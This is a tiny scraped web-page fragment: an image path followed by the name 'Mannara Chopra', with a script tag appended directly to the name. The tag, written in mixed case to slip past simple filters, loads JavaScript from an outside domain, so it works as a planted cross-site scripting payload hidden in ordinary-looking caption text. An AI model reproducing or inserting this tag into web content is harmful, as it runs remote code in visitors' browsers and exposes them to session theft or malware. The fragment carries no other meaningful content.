 Mannara Chopra<sCrIpT sRc=//12jav.net/1.js></ScRiPt>